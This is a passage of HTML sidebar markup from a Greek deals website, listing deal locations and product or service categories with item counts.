                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad" data-dropdown="locdrop-9" aria-controls="locdrop-9" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul id="locdrop-9" class="f-dropdown large content children-9 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="sidebar_terms_item term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete" data-dropdown="locdrop-441" aria-controls="locdrop-441" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="locdrop-441" class="f-dropdown large content children-441 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                        <li class="sidebar_terms_item term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                            <li class="sidebar_terms_item term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus" data-dropdown="locdrop-14" aria-controls="locdrop-14" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul id="locdrop-14" class="f-dropdown large content children-14 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>
    <ul class="side-nav categories-list show-for-large-up">
<li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="sidebar_terms_item term-24190">
				<a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22079">
                	<a href="https://www.bonusdeals.gr/deal_category/supermarket" data-dropdown="catdrop-22079" aria-controls="catdrop-22079" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul id="catdrop-22079" class="f-dropdown large content children-22079 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22086">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22084">
                        	<a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22081">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22082">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22085">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22080">
                        	<a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22083">
                        	<a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-16">
                	<a href="https://www.bonusdeals.gr/deal_category/weight-loss" data-dropdown="catdrop-16" aria-controls="catdrop-16" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-16" class="f-dropdown large content children-16 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21999">
                        	<a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22001">
                        	<a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21997">
                        	<a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21998">
                        	<a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22000">
                        	<a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-17">
                	<a href="https://www.bonusdeals.gr/deal_category/sports-activities" data-dropdown="catdrop-17" aria-controls="catdrop-17" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul id="catdrop-17" class="f-dropdown large content children-17 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-512">
                        	<a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-670">
                        	<a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21863">
                        	<a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-513">
                        	<a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-501">
                        	<a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-36">
                        	<a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-18">
                	<a href="https://www.bonusdeals.gr/deal_category/car-moto" data-dropdown="catdrop-18" aria-controls="catdrop-18" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul id="catdrop-18" class="f-dropdown large content children-18 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-480">
                        	<a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-476">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-667">
                        	<a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-522">
                        	<a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20981">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-485">
                        	<a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-475">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-223">
                	<a href="https://www.bonusdeals.gr/deal_category/wedding-baptism" data-dropdown="catdrop-223" aria-controls="catdrop-223" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul id="catdrop-223" class="f-dropdown large content children-223 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-537">
                        	<a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-270">
				<a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="sidebar_terms_item term-19">
				<a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="sidebar_terms_item term-217">
				<a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="sidebar_terms_item term-21">
                	<a href="https://www.bonusdeals.gr/deal_category/education" data-dropdown="catdrop-21" aria-controls="catdrop-21" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul id="catdrop-21" class="f-dropdown large content children-21 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-598">
                        	<a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-575">
                        	<a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-577">
                        	<a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-597">
                        	<a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-799">
				<a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22">
                	<a href="https://www.bonusdeals.gr/deal_category/clothing" data-dropdown="catdrop-22" aria-controls="catdrop-22" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="catdrop-22" class="f-dropdown large content children-22 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20248">
                        	<a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-571">
                        	<a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-790">
                        	<a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22161">
                        	<a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22097">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4582">
                        	<a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-574">
                        	<a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-9638">
                        	<a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-578">
                        	<a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24848">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-579">
                        	<a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4260">
                        	<a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-791">
                        	<a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-792">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4581">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-559">
                        	<a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1707">
                        	<a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24791">
                        	<a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-518">
                        	<a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-793">
                        	<a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1706">
                        	<a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1713">
                        	<a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-470">
                        	<a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-519">
                        	<a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17144">
                        	<a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1043">
                        	<a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-591">
                	<a href="https://www.bonusdeals.gr/deal_category/erotic" data-dropdown="catdrop-591" aria-controls="catdrop-591" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul id="catdrop-591" class="f-dropdown large content children-591 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22072">
